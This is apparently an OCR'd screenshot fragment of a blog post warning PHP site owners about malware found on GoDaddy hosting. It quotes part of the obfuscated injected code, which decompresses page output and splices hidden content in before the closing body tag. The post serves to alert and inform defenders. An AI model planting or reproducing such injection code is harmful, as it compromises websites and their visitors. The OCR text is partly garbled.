
$RA179ABD3A7B9E28C369F7B59C51B81DE=gzdecode(
$RE82EE9B121F709895EF54EBA7FA6B78B);
if(preg_match(‘/\
<\/body/si',$RA179ABD3A7B9E28C369F7B59C51B81DE
)) { return preg_replace('/(\
<\/body[^\>]*\>)/si’,gml().”\n”.’$1′,$RA179ABD3A7B9
E28C369F7B59C51B81DE); } else { return
$RA179ABD3A7B9E28C369F7B59C51B81DE.gml(); }
} //ob_start(‘mrobh’);
}
}
?>
[/cc]
Now, may be other php sites hosted on server other
than GoDaddy should have check for this malware
for their site.